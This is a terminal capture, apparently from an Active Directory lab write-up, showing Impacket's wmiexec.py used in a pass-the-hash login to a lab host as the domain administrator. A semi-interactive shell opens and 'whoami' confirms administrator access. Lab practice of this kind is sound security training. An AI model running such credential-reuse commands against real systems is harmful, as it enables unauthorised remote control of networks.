 ❯ wmiexec.py s4vicorp.local/Administrador@192.168.150.129 -hashes aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
s4vicorp\administrador
C:\>